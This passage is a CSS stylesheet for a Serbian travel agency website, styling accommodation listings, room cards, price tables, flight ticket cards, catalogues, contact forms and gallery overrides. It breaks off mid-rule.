div.druga-treca {
    width: 100%;
}

div.druga-treca img {
    height: 203px;
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.galerija-pozicije-2-3 .druga-treca:first-child {
    margin-bottom: 3px;
}

.objekat-galerija.row {
    margin: 0;
}

.objekat-galerija.row .col-8,
.objekat-galerija.row .col-4,
.objekat-galerija.row .col-12 {
    padding: 0 3px;
}

.nav-tabs {
    border-bottom: 1px solid #E1E1E1;
}

.smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi .nav-tabs .nav-link {
    font-size: 18px;
    color: #A12076;
    padding: 10px 15px;
    position: relative;
    text-transform: uppercase;
    font-weight: bold;
}

.smestaj-tabovi .nav-tabs .nav-item.show .nav-link,
.smestaj-tabovi .nav-tabs .nav-link.active {
    border-color: transparent;
    color: #fff !important;
    border-radius: 0;
    background: #a12076;
}

.smestaj-tabovi .nav-tabs .nav-link.active:before,
.smestaj-tabovi .nav-tabs .nav-link:hover:before {
    content: "";
    position: absolute;
    bottom: -2px;
    width: 100%;
    height: 4px;
    background: #A12076;
    left: 0;
}

.smestaj-tabovi .nav-tabs .nav-link:hover {
    border-color: transparent;
}

.smestaj-tabovi .nav-tabs .nav-link:focus {
    outline: none;
    border-color: transparent;
}

.smestaj-tabovi ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    overflow: auto;
    overflow-y: hidden;
    background: #f9f5fb;
}

.smestaj-tabovi li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.smestaj-ponuda h4 {
    font-size: 23px;
    color: #A12076;
    margin: 0px 0 10px;
}

.sadrzaji-wrapper {
    padding-left: 10px;
}

.smestaj-sadrzaj {
    margin-top: 40px;
    color: #A12076;
}

.sadrzaji {
    display: block;
}

.sadrzaji .s1 {
    grid-area: s1;
}

.sadrzaji .s2 {
    grid-area: s2;
}

.sadrzaji .s3 {
    grid-area: s3;
}

.sadrzaji .s4 {
    grid-area: s4;
}

.sadrzaji .s5 {
    grid-area: s5;
}

.sadrzaji .s6 {
    grid-area: s6;
}

.sadrzaji .s7 {
    grid-area: s7;
}

.sadrzaji .s8 {
    grid-area: s8;
}

.sadrzaji .s9 {
    grid-area: s9;
}

.sadrzaji .s10 {
    grid-area: s10;
}

.sadrzaji-wrapper h4 {
    font-family: 'StarTravelDemi';
    color: #212529;
    margin: 20px 5px 0;
}

.single-sadrzaj-wrapper {
    display: none;
    align-items: center;
    color: #CCCCCC;
}

.sadrzaj-icon {
    width: 50px;
    font-size: 2.5em;
}

.sadrzaj-label {
    font-size: 16px;
}

.single-sadrzaj-wrapper.checked {
    color: #a12076;
    display: flex;
}

.smestaj-ponuda h3,
.related-ponude h3.related-ponude-title {
    font-size: 30px;
    font-weight: bold;
    color: #A12076;
    line-height: 46px;
}

.related-ponude h3.related-ponude-title {
    margin-bottom: 0.7em;
}

.lokacija-box {
    background: #F9FAFC;
    padding-bottom: 30px;
}

.lokacija-box .mapa-lokacija {
    margin-top: 25px;
}

.lokacija-box .mapa-lokacija img {
    height: 120px;
}

.lokacija-box .mapa-lokacija img.attachment-full {
    height: 200px;
}

.smestaj-tabovi-content ul li {
    position: relative;
    padding-left: 25px;
}

.paketi-tabovi li {
    padding-left: 0px !important;
}

.smestaj-tabovi-content ul li:before {
    content: "";
    width: 7px;
    height: 4px;
    background: #132f6a;
    position: absolute;
    display: inline-block;
    left: 7px;
    top: 8px;
    border-radius: 5px;
}

.paketi-tabovi li:before {
    display: none !important;
}

.smestaj-sadrzaj ul {
    columns: 3;
    margin: 20px 0;
}

.smestaj-sadrzaj ul li {
    padding-left: 30px;
    margin-bottom: 9px;
    position: relative;
}

.smestaj-sadrzaj ul li:before {
    content: "\e917";
    font-family: "euroturs";
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 10px;
    background: transparent;
    width: 7px;
    height: 6px;
}

.soba-slike img {
    height: 190px;
    object-fit: cover;
    object-position: center;
}

.soba-card {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    padding: 20px;
    margin-bottom: 30px;
    transition: .5s;
}

.soba-card:hover {
    box-shadow: 0 0px 30px rgb(74 105 168 / 0.25);
    background: #fbfcff;
}

.sadrzaj {
    margin: 20px 0 0;
}

.sadrzaj span,
.room-capacity-value {
    background: #EEF3FF;
    display: inline-block;
    padding: 3px 8px;
    color: #A12076;
    border-radius: 6px;
    margin-right: 5px;
    font-size: 14px;
    margin-bottom: 7px;
}

.sadrzaji-wrapper h4 {
    margin-top: 0;
    margin-bottom: 15px;
}

div#big .item {
    height: 470px !important;
}

div#big .gallery-item {
    height: 100%;
}

div#big .item img,
div#thumbs .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#thumbs {
    margin: 5px -2px 0;
    width: calc( 100% + 4px);
}

div#thumbs .item {
    padding: 2px;
}

.btn-secondary {
    background: #3D0459;
    border-color: #3D0459;
}

.btn-secondary:hover {
    background: #3d0459;
    border-color: #3d0459;
}

.soba-content h4 {
    font-size: 20px;
    margin-top: 0px;
}

.soba-cena {
    text-align: right;
    padding: 20px 0 0;
}

.soba-cena .cena {
    font-size: 18px;
    color: #A12076;
}

.soba-cena .tip-cene {
    margin-bottom: 10px;
    font-size: 0.8em;
}

div#smestaj-sobe {
    margin-top: 60px;
}

.sobe-wrapper {
    margin-top: 20px;
}

.popust-badge-vila {
    background: #f9f5fb;
    padding: 15px 25px;
    border: 1px dashed #a12076;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.popust-badge-vila p:last-child {
    margin-bottom: 0;
}

.tag-popust-vila {
    font-weight: bold;
    font-size: 2em;
    padding-right: 15px;
    color: #a12076;
}

table {
    width: 100%;
    font-size: 16px;
    text-align: center;
}

.d-blue-cell td,
.d-blue-cell th {
    background: #A12076;
    color: #fff;
}

.bold-cell {}

td.capacity-cell {
    min-width: 90px;
}

th {
    padding: 2px;
}

tr.gold-cell td,
tr.gold-cell th {
    background: #3D0459;
    color: #fff;
    text-align: center;
}

td,
th {
    border: 1px solid #f1f1f1;
    padding: 5px;
    background: #fff;
    vertical-align: middle;
}

.l-blue-cell td,
.l-blue-cell th {
    background: #EEF3FF;
}

table tr:hover td {
    background: #F2F2F2;
    color: #212529;
}


/* paket tabovi */

.paketi-tabovi .nav.nav-pills {
    background: transparent;
    padding: 0;
}

.paketi-tabovi li.nav-item .nav-link.active,
.paketi-tabovi li.nav-item:hover a {
    border: 1px solid #3d0459;
    background: #3d0459;
    color: #fff;
}

.paketi-tabovi li.nav-item span {
    font-size: 1.5em;
    margin-right: 10px;
}

.paketi-tabovi li.nav-item a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px 15px;
    margin-right: 7px;
    color: #3d0459;
    font-size: 0.9em;
    border: 1px solid #3d0459;
}

.paketi-tabovi {
    margin-bottom: 20px;
}


/*avio karte*/

.single-aviokarta {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    border-radius: 8px;
    padding: 15px;
    font-size: 14px;
    color: #232323;
    transition: .5s;
}

.single-aviokarta:hover {
    background: #fdfaf0;
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.36);
}

.single-aviokarta img {
    width: auto;
    height: auto;
}

.polazak-icon {
    font-size: 0.4em;
    color: #3d0459;
    display: flex;
    align-items: center;
    margin: 0 10px;
}

.polazak-od-do {
    font-size: 20px;
    color: #3d0459;
}

.polazak-datum {
    display: inline-flex;
}

.polazak-datum span {
    color: #3D0459;
    font-size: 1.4em;
    margin-right: 5px;
}

.avio-label {
    color: #3d0459;
    font-size: 14px;
    margin-bottom: 5px;
}

.satnica {
    display: inline-flex;
}

.gold-label {
    color: #3D0459;
    margin-right: 10px;
}

span.dan-label {
    display: inline-block;
    width: 35px;
    font-size: 12px;
    padding-left: 5px;
    position: relative;
    top: -1px;
}

.polazak-dolazak {
    color: #3d0459;
}

.polazak-wrapper {
    margin-bottom: 5px;
}

.avio-logo {
    padding: 8px;
}

.avio-note {
    background: #fff9e7;
    padding: 20px;
    border-radius: 8px;
    text-align: center;
    color: #3d0459;
}

.lg-backdrop {
    background-color: rgb(1 0 2 / 95%) !important;
}

.lg-outer .lg-thumb-outer,
.lg-outer .lg-toogle-thumb {
    background-color: #3d0459 !important;
}

.lg-thumb.lg-group {
    width: 100% !important;
    text-align: center;
    display: inline-flex;
    justify-content: center;
}

.lg-outer .lg-thumb-item.active,
.lg-outer .lg-thumb-item:hover {
    border-color: #a12076 !important;
}

.lg-outer .lg-thumb-item {
    border: 2px solid #3d0459 !important;
}

.lg-actions .lg-next,
.lg-actions .lg-prev {
    background-color: #A12076 !important;
    color: #fff !important;
}

.lg-toolbar {
    background-color: #3d0459 !important;
}

.lg-progress-bar .lg-progress {
    background-color: #a12076 !important;
}


/* .lg-actions .lg-next:before {
    content: "\e91c" !important;
    font-family: 'euroturs';
}

.lg-actions .lg-prev:after {
    content: "\e91b" !important;
    font-family: 'euroturs';
}

.lg-outer .lg-toogle-thumb:after {
    content: "\e92e" !important;
    font-family: 'euroturs';
    -webkit-transform: scaleY(-1);
    transform: scaleY(-1);
}

.lg-toolbar .lg-close:after {
    content: "\e91d" !important;
    font-family: 'euroturs';
}

.lg-autoplay-button:after {
    content: "\e920" !important;
    font-family: 'euroturs';
}

.lg-show-autoplay .lg-autoplay-button:after {
    content: "\e91f" !important;
    font-family: 'euroturs';
}

#lg-zoom-in:after {
    content: "\e922" !important;
    font-family: 'euroturs';
}

#lg-zoom-out:after {
    content: "\e921" !important;
    font-family: 'euroturs';
}

#lg-actual-size:after {
    content: "\e91e" !important;
    font-family: 'euroturs';
} */

a#lg-download,
button.lg-fullscreen.lg-icon,
button#lg-share,
button.lg-flip-ver.lg-icon,
button.lg-flip-hor.lg-icon,
button.lg-rotate-left.lg-icon,
button.lg-rotate-right.lg-icon {
    display: none !important;
}

.lg-toolbar .lg-icon {
    color: #fff !important;
    font-size: 19px !important;
}

div#no-header-image a {
    color: #fff;
}


/*nagrade i pohvale*/

.nagrade-ram {
    display: block;
    border: 7px solid #000;
    padding: 15px;
    margin-bottom: 20px;
}

.okvir-gold {
    border-color: #3D0459;
}

.okvir-silver {
    border-color: #cdcdcd;
}

.okvir-bronse {
    border-color: #cd7f32;
}


/*katalozi*/

div#flowpaper-logo-bottom {
    opacity: 0 !important;
}

.katalog-wrapper p {
    margin-bottom: 0;
}

.katalog-icon {
    font-size: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    color: #3D0459;
}

.single-katalog-list {
    margin-bottom: 20px;
}

.single-katalog-list h3 {
    font-size: 24px;
}

.katalog-wrapper h3 a {
    color: #3d0459;
}

.katalog-wrapper:hover h3 a {
    color: #3D0459;
}

.katalog-actions a {
    color: #3D0459;
    display: flex;
    align-items: center;
}

.katalog-actions a span {
    font-size: 1.3em;
    color: #3D0459;
    width: 40px;
    text-align: center;
}

.katalog-actions a:hover {
    color: #3d0459;
}

.novosti-side-title {
    font-size: 22px;
    color: #3d0459;
    margin-bottom: 20px;
}

#secondary .novosti-home {
    padding: 15px;
    margin: 30px 0;
}

div#secondary .single-blog h4 {
    font-size: 16px;
}

div#secondary .single-blog {
    margin-bottom: 15px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
}

.euroturs-kontakt-form {
    margin: 40px 0 10px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
    min-height: 50px;
    border: 0;
    margin-bottom: 20px;
    border-radius: 4px;
    box-shadow: 0 15px 40px hsl(0 0% 0% / 0.06);
    font-size: 15px;
    padding: 10px 15px;
}

.euroturs-kontakt-form input[type="submit"] {
    width: auto !important;
    padding: 10px 40px;
    background: #3d0459;
    color: #fff;
    text-transform: uppercase;
    transition: .5s;
}

.euroturs-kontakt-form input[type="submit"]:hover {
    background: #3D0459;
}

.wpcf7-not-valid-tip {
    color: #e30b0b;
    font-size: 0.8em;
    font-weight: normal;
    display: block;
    position: absolute;
    top: 24px;
    left: 0px;
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
    border-color: #c10b0b;
    background: #fedada;
    margin: 0;
    font-size: 0.8em;
    padding: 15px 30px;
    border-radius: 6px;
    color: #3d0459;
}

.single-vest h3 {
    color: #3d0459;
}

.vest-info {
    display: flex;
    margin: 5px 0 10px;
    font-size: 0.9em;
    color: #adadad;
    align-items: center;
}

.vest-info div {
    margin-right: 10px;
}

.vest-info span {
    color: #3D0459;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 1px;
}

.vest-info div:first-child span {
    font-size: 1.3em;
    top: 2px;
}

.vest-featured-img img {
    border-radius: 8px;
}

.single-vest {
    margin-bottom: 30px;
}

.bottom-navigation {
    display: none;
}

.bottom-navigation a {
    color: #fff;
}

.mob-menu-header {
    display: none;
}

.btn-for-filter span {
    font-size: 1.7em;
    margin-right: 7px;
}

.btn-for-filter {
    margin-right: 15px;
    margin-bottom: 0;
}

.btn-filter {
    box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
    border-radius: 6px !important;
    padding: 9px 13px;
    font-size: 14px;
    background: #fff;
    height: auto;
    display: flex;
    align-items: center;
}

.floating-filteri-ponuda {
    position: fixed;
    width: 100%;
    height: calc(100vh - 25vh);
    right: 0;
    bottom: -100vh;
    z-index: 1000;
    background: #fff;
    overflow: auto;
    transition: .5s;
    padding: 20px 30px !important;
}

.floating-filteri-ponuda.open {
    bottom: 67px;
}

.floating-filteri-ponuda .drzava-filteri {
    padding: 15px 0;
}

.floating-filteri-ponuda .checkmark {
    background-color: #f4f4f4;
}

.overlay-black {
    width: 100%;
    height: 100%;
    overflow-y: hidden;
    position: fixed;
    bottom: 0;
    left: auto;
    right: -100vw;
    background: rgb(0 0 0 / 0.7);
    z-index: 999;
    transition: .3s;
}

.overlay-black.open {
    right: 0;
}

.tab-slider-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding: 0 40px;
    position: relative;
}

.tab-slider-wrapper .single-destinacija-tab {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 15px;
}

.single-destinacija-tab {
    margin-bottom: 20px;
}

.destinacije-tab .owl-nav button {
    position: absolute;
    width: 40px;
    height: 40px;
    top: 37%;
    transition: .5s;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    border: 1px solid #fff;
}

.destinacije-tab .owl-nav button:hover {
    border: 1px solid #e8e8e8;
}

.destinacije-tab .owl-nav button.owl-prev {
    left: 5px;
}

.destinacije-tab .owl-nav button.owl-next {
    right: 5px;
}

.customDots button {
    background: #f0f0f0;
    width: 30px !important;
    height: 10px !important;
    margin: 0 4px !important;
    border-radius: 5px !important;
    padding: 0;
    border: 0;
}

.customDots button.active {
    background: #A12076 !important;
}

.mm-ocd__content {
    font-size: 16px;
}

.single-polozaj {
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.extra-capacity-room {
    display: inline-flex;
}

.room-capacity {
    margin-right: 20px;
}

span.room-capacity-label {}

.lokacija-adresa span {}

.lokacija-adresa {
    margin-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
}

span.comment-bubble {
    display: inline-block;
    padding: 0 5px;
    background: #3D0459;
    color: #fff;
    border-radius: 10px;
    font-size: 15px;
    position: relative;
    top: -2px;
}

#wpdcom {
    max-width: 100% !important;
}

.wpd-form-head {
    display: none !important;
}

#comments {
    margin: 50px 0 0;
}

div#map {
    width: 100%;
    height: 400px;
}

div#smestaj-mapa iframe {
    width: 100% !important;
}

.modal-header .close {
    text-shadow: none;
    top: 3px;
    position: relative;
}

.modal-content {
    border: 0;
    border-radius: 0px;
}

.responsive-table {
    overflow: auto;
    /*max-height: 85vh;*/
}

h1.entry-title span.page-description {
    background: #a12076;
    padding: 0 10px;
}

.ubermenu .ubermenu-item-type-column>.ubermenu-submenu-type-stack {
    padding-top: 0 !important;
}

.ubermenu .ubermenu-autocolumn,
.ubermenu .ubermenu-submenu-type-stack {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

.ubermenu-transition-shift .ubermenu-item .ubermenu-submenu-drop {
    margin-top: 0 !important;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu>li {
    margin: 15px 0 10px;
}

ul.ubermenu-nav>li.turska-submenu.ubermenu-item-has-children>ul.ubermenu-submenu {
    padding: 0 3% !important;
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    padding-bottom: 20px !important;
}

.ubermenu-main .ubermenu-item-normal > .ubermenu-target {
    font-size: 15px !important;
    font-family: 'StarTravelBook' !important;
}


/*404*/

body.error404 main#content {
    margin-bottom: -3px;
    padding-top: 15vh;
}

.error-404 h1 {
    padding-right: 20px;
    font-family: 'StarTravelDemi';
}


/*download df*/

.pdf-ponuda {
    margin-top: 40px;
    background: #fff5fc;
    border-radius: 0;
    text-align: center;
    border: 1px solid #a12076;
    font-size: 18px;
}
.pdf-ponuda a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
}
.pdf-ponuda span {
    font-size: 1.5em;
    margin-right: 10px;
}

.btn-download span {
    margin-right: 10px;
}

.pdf-ponuda.globalna-napomena {
    text-align: left;
    padding: 10px 20px;
    font-size: 0.85em;
    border-color: #FF9800;
    background: #fff3ef;
}

.pdf-ponuda.globalna-napomena p:last-child {
    margin-bottom: 0;
}


/*uslovi*/

table.doplate-za-prevoz {
    font-size: 1em;
}

.plan-dan {
    font-size: 1.2em;
}

.opis-programa {
    margin: 10px 0 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 10px;
}

.plan-mesta {
    color: #3d0459;
    font-size: 1.1em;
}

.plan-dan {
    font-size: 1.2em;
    background: #e1ebff;
    padding: 15px;
    text-align: center;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.tab-prevoz h3 {
    margin-bottom: 20px;
}

.tab-accordion {
    padding: 20px 0 0;
}

table.doplate-za-prevoz {
    margin-bottom: 3rem;
}

.tab-content p span {
    font-size: inherit !important;
}

span.prevoz-label-info {
    display: inline-block;
    margin-right: 15px;
}

.single-filter-wrapper h5 {
    margin: 10px 0 20px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

ul.sidebar-pages-list li {
    padding: 6px 0;
    border-bottom: 1px solid #e1e1e1;
    transition: .5s;
    font-size: 18px;
}

ul.sidebar-pages-list li:last-child {
    border: 0;
}

ul.sidebar-pages-list li:hover {
    padding-left: 15px;
}

ul.sidebar-pages-list li a {
    display: block;
}

ul.sidebar-pages-list .active {}

nav.navigation.pagination h2 {
    display: none;
}

nav.navigation.pagination {
    width: 100%;
    text-align: center;
}

nav.navigation.pagination .nav-links {
    width: 100%;
    padding: 40px 0 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

nav.navigation.pagination .nav-links a {
    background: #f9fafc;
    margin: 0 3px;
    padding: 5px 10px;
    border-radius: 6px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 37px;
}

nav.navigation.pagination .nav-links a:hover {
    background: #3D0459;
    color: #fff;
}

nav.navigation.pagination .nav-links span.page-numbers.current {
    background: #3d0459;
    color: #fff;
    padding: 5px;
    min-width: 37px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 6px;
}

.smestaj-tabovi-content ul li p {
    margin-bottom: 3px;
}

div#share-horizontal {
    display: inline-flex;
    align-items: center;
    width: 100%;
    height: 100%;
    justify-content: flex-end;
}

div#share-horizontal ul {
    display: inline-flex;
    margin-bottom: 0;
    margin-left: 15px;
}

div#share-horizontal ul li {
    width: 32px;
    text-align: center;
    font-size: 1.2em;
}

.mobile-ponuda-back {
    display: none;
}

.single-accordion-uslovi {
    margin-bottom: 20px;
}

.paketi-tabovi .nav.nav-pills {
    display: inline-flex;
    width: 100%;
    overflow: hidden;
    flex-flow: wrap;
}

.paketi-tabovi .nav.nav-pills li {
    display: flex;
}

.soba-slike .owl-nav button {
    position: absolute;
    top: 50%;
    margin-top: -15px;
}

.soba-slike .owl-nav button.owl-prev {
    left: 15px;
}

.soba-slike .owl-nav button.owl-next {
    right: 15px;
}

.soba-slike .owl-nav button {
    background: rgb(255 255 255 / 30%) !important;
    width: 30px;
    height: 30px;
    border-radius: 30px;
    font-size: 2em !important;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #A12076 !important;
    transition: .5s;
}

.soba-slike .owl-nav button:hover {
    background: rgb(255 255 255 / 60%) !important;
}

.single-app-lokacija {
    font-size: 0.9em;
}

.paketi-tabovi li {
    margin-bottom: 5px;
}

.napomena-sadrzaji {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
    white-space: break-spaces;
}

.napomena-paket {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
}

.napomena-paket p:last-child {
    margin-bottom: 0;
}

.map-dialog h5 {
    text-align: center !important;
    font-size: 17px;
    margin-bottom: 0;
}

.video-gallery-img-wrapper {
    position: relative;
}

.video-gallery-mask {
    position: absolute;
    left: 2px;
    top: 2px;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(213 180 90 / 75%);
    color: #fff;
    font-size: 2em;
}

.extra-capacity-room.room-has-gallery {
    display: block;
}

body.page-template-template-vile main {
    margin-bottom: 0 !important;
}

.related-ponude {
    background: #f8f8f8;
    padding: 50px 0;
}

.related-ponude .smestaj-cena {
    font-size: 11px;
    margin-right: 10px;
    padding: 2px 12px;
}

.related-ponude span.cena {
    font-size: 13px;
    line-height: 170%;
}

/* .related-ponude .single-destinacija-drzave button.btn.btn-primary {
    font-size: 13px;
} */

span.ponuda-nocenja-cena {
    font-size: 0.85em;
}

.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: flex-end;
}

.ponude-form-sort select {
    border: 0;
    min-width: 240px;
    border-radius: 4px;
    margin: 0;
}

.destinacije-naslov h2 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    font-size: 21px;
    margin-bottom: 20px;
}


/*NEW TABLE LOOK*/

.scrollable-table table th {
    min-width: 134.5px;
}

.scrollable-table {
    position: relative;
    overflow: hidden;
}

td.boarding-cell {
    min-width: 43px;
}

.tabale-btn-prev {
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-right: 3px solid #fff;
    color: #fff;
}

.tabale-btn-next {
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-left: 3px solid #fff;
    color: #fff;
}

.scrollable-table td.capacity-cell {
    min-width: 108px;
}

.table-scroll {
    position: relative;
    margin: auto;
    overflow: hidden;
}

.table-wrap {
    width: 100%;
    overflow: hidden;
}

.table-scroll table {
    width: 100%;
    margin: auto;
    border-collapse: separate;
    border-spacing: 0;
}

.table-scroll th,
.table-scroll td {
    white-space: nowrap;
    vertical-align: top;
}

.clone {
    position: absolute;
    top: 0;
    left: 0;
    pointer-events: none;
}

.clone th,
.clone td {
    visibility: hidden
}

.clone .fixed-side {
    visibility: visible;
}

.usluge-list span {
    padding: 2px 2px;
    display: inline-block;
    border-radius: 4px;
    margin: 2px 0px 0 0;
    font-size: 1em;
    color: #a12076;
    font-family: 'StarTravelDemi';
}

.table-wrap tr td.fixed-side {
    background: #eeeef3;
}

.table-wrap tr.gold-cell .fixed-side {
    background: #3D0459;
}

.table-arrows {
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #3d0459;
    color: #ffffff;
    padding: 5px;
    border: 1px solid #fff;
    width: 75px;
    font-size: 1.6em;
}

.table-arrows:hover {
    cursor: pointer;
    background-color: #3D0459;
}

table.main-table.clone td.boarding-cell,
table.main-table.clone tr td.capacity-cell {
    background: #dfe6f4;
}

.table-with-arrows .table-arrows {
    display: none;
}

.table-with-arrows.table-scroll-desktop,
.table-with-arrows.table-scroll-desktop .table-arrows {
    display: flex;
}

.cell-center {
    text-align: center;
}

.paketi-tabovi.placanja-tabovi {
    text-align: center;
    margin-bottom: 10px;
}

ul#placanjaTab {
    display: inline-flex;
    width: auto;
    border: 2px solid #3d0459;
    padding: 3px;
    border-radius: 6px;
}

ul#placanjaTab li.nav-item,
ul#placanjaTab li.nav-item a {
    margin: 0;
}

ul#placanjaTab li.nav-item a {
    border: 0;
    padding: 6px 20px !important;
    text-transform: uppercase;
    min-width: 120px;
}

ul#placanjaTab li:nth-child(2) {
    margin-left: 5px;
}

.only-mobile.avio-btn {
    display: none;
}

table .old-price,
table strike {
    display: inline-block;
    font-weight: normal;
    font-size: 0.9em;
    text-decoration: line-through;
}

.old-price {
    color: #919191;
}

.contact-social h4 {
    color: #A12076;
    margin: 15px 0;
}

.contact-social ul {
    display: flex;
    align-items: center;
}

.contact-social ul li {
    display: inline-block;
    font-size: 2em;
    margin-right: 10px;
}

span.poslovnica-rvreme {
    font-size: 16px;
}

.contact-social ul li a {
    display: flex;
    align-items: center;
}

.header-poslovnice {
    width: 64%;
    min-height: 56px;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu.ubermenu-submenu-type-flyout {
    padding: 0px 15px 0px !important;
}

.featured-ponuda {
    background: #ffebf8;
    border: 1px solid #ffc6ec;
}

.featured-ponuda:hover {
    box-shadow: 0 10px 20px rgb(116 97 43 / 18%);
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    font-size: 15px;
}

.scroll-table {
    overflow-x: scroll;
}

.ostali-logoi img {
    margin: 8px;
}

small p {
    margin-bottom: 5px;
}

small p:last-child {
    margin-bottom: 0px;
}

.polazak-lm {
    display: none;
}

div.lm-posebno-header {
    background: #3d0459;
    padding: 10px 15px;
    color: #fff;
}

.posebne-ponude-cell {
    display: flex;
    align-items: center;
}

.posebne-ponude-cell .cena.stara-cena {
    margin-left: 7px;
}

.posebne-ponude .single-promo-offer {
    font-size: 1em;
}

.posebne-ponude .description-promo-offer {
    padding: 10px 0px 10px;
}

.posebne-ponude .list-group-flush:last-child .list-group-item:last-child {
    border-bottom-left-radius: 6px !important;
    border-bottom-right-radius: 6px !important;
}

.lg-thumb-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
    max-width: 80px;
}

.smestaj-legenda {
    font-size: 0.8em;
    background: #eef3ff;
    padding: 10px;
}

.smestaj-legenda p:last-child {
    margin-bottom: 0;
}

.tablet-version-website .drzava-filteri {
    position: static;
}

.drzava-short-conent p:last-child {
    margin-bottom: 0;
}

span.ponuda-tab-usluga {
    font-size: 0.85em;
    color: #3d0459;
}

.grecaptcha-badge {
    opacity: 0;
}

.mobile-only {
    display: none;
}

.mm-ocd {
    z-index: 99999999999 !important;
}

.lg-outer.lg-visible {
    z-index: 100000000000 !important;
}

#opis-destinacije {
    margin-top: 50px;
    margin-bottom: -70px;
    background-color: #F8F8F8;
    padding: 40px 0;
}

.lmp-title {
    display: block;
}

.lmp-title .lm-lokacija {
    font-size: 0.8em;
}

.lmp-remove-padding-left {
    padding-left: 0;
}

.single-promo-offer .popust {
    margin-right: 5px;
    font-size: 17px;
    color: #A12076;
    font-family: 'StarTravelDemi';
}

.single-accordion-uslovi .card .scroll-table {
    overflow: auto;
}

div#opis-destinacije-pet {
    margin-top: 30px;
}

div#opis-destinacije span,
div#opis-destinacije p,
div#opis-destinacije,
div#opis-destinacije-pet span,
div#opis-destinacije-pet p,
div#opis-destinacije-pet {
    font-family: 'StarTravelBook';
    color: #212529 !important;
    font-size: inherit !important;
}

.search-title {
    padding: 15px 0;
}

.search-title h3 {}

.city-count-objects {
    background: #fde5f5;
    font-size: 0.85em;
    padding: 3px 10px;
    border-radius: 3px;
    display: inline-block;
}

.mobile-only-link {
    display: none;
}

.novosti-home.rounded .owl-dots {
    text-align: center;
}

.novosti-home.rounded .owl-dots button {
    background: #f0f0f0;
    width: 12px;
    height: 12px;
    margin: 5px;
    border-radius: 100%;
}

.novosti-home.rounded .owl-dots button.active {
    background: #A12076 !important;
}

div#no-header-image .header-links:hover a {
    color: #A12076 !important;
}

.header-links-padding a {
    padding: 0;
}

.pet-badge {
    position: absolute;
    left: 10px;
    top: 5px;
    font-size: 1.8em;
    color: #fff;
    text-shadow: 0 0 20px rgb(9 17 62 / 50%);
    z-index: 9;
    transition: .5s;
}

.single-destinacija-drzave:hover .pet-badge,
.single-destinacija-tab:hover .pet-badge {
    transform: rotate(22deg);
}


/*div#custom-chat.custom-chat-btn {
    background: #3d0459;
    padding: 10px 40px;
    color: #fff;
    
    width: auto;
    position: fixed;
    bottom: 0;
    right: 50px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    transition: .2s;
    z-index: 999;
    display: inline-flex;
    align-items: center;
}
div#custom-chat.custom-chat-btn:hover {
    background: #3D0459;
    cursor: pointer;
    padding: 12px 40px;
}
div#custom-chat span.custom-chat-label {
    margin-left: 10px;
}*/

.blog-zastavica {
    position: absolute;
    right: 7px;
    top: 7px;
    background: #fff;
    padding: 4px;
    border-radius: 50px;
}

.blog-zastavica img {
